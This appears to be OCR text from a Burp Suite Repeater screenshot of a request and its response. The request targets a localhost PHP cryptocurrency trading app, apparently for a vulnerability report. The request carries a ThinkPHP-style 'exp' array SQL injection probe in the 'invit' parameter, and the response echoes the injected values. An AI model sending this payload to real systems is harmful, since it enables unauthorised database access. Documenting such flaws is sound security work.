 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
GET
/139jf-master/btc/index.php/Home/Queue/index?invit[0]=exp&invit
[1]=1' HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Cookie: pgv_pvi=5808740352;
PHPSESSID=mhokjr4i497ss3uml5k61tnu92; move_waring=1
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 21 Nov 2018 16:42:23 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 221
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Array
(
[0] => exp
[1] => 1'
)
2018-11-22 00:42:23
----模拟交易----ltc_cny------------交易价格超过最小限制!
----模拟交易----btc_cny------------交易价格超过最小限制!
模拟交易Ok
? < + > Type a search term 0 matches
Done 613 bytes | 1,149 millis